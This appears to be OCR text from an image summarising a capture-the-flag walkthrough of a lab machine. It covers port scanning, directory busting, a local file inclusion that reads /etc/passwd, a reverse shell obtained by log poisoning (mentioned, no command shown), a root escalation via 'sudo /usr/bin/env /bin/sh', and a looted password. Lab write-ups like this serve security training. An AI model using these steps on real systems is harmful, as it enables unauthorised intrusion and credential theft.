 10.10.11.X (BoxName)
Reconnaissance
• Ports & Services:
- 22/tcp – OpenSSH 8.9p1
- 80/tcp – Nginx (WordPress)
- 445/tcp – Samba 4.15.13
10.10.11.X
kali
(BoxName)
1 Initial Enumeration
• Full TCP scan:
nmap -sC -sV -p- 10.10.11.X
• Directory busting (Web - 80):
gobuster dir -u http://10.10.11.X \\
-w /usr/share/wordlists/dirb/common.txt
Vulnerability Found
• Type: Unauthenticated LFI
(Local File Inclusion)
• Parameter: index.php?page=
• Proof: /etc/passwd → dev_user
http://10.10.11.X/index.php?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash
...
dev_user:x:1001:1001::/home/dev_user:/bin/bash
→ dev_user
username
exposed!
2 Exploitation
• Used log poisoning / LFI to
inject PHP payload and get
a reverse shell.
Access Acquired
• User : www-data @ 10.10.11.X
• Flag : user.txt
(/home/dev_user/user.txt)
www-data@box:~$ cat user.txt
www-data@box:~$
3 Privilege Escalation
• Uploaded linPEAS and found
misconfigured sudo binary:
/usr/bin/env
→ Escalated to root.
www-data@box:~$ sudo /usr/bin/env /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#
Looted Credentials
• dev_user : Summer2026!
(reused for SSH)
• Root flag:
/root/root.txt